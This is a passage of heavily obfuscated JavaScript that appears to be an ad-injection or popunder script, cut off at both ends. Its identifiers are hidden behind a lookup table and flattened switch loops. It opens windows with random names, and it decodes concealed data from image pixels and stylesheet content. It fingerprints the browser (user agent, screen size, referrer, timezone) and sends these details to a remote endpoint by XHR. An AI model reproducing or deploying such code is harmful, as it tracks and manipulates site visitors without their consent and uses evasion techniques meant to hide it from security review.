$.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in 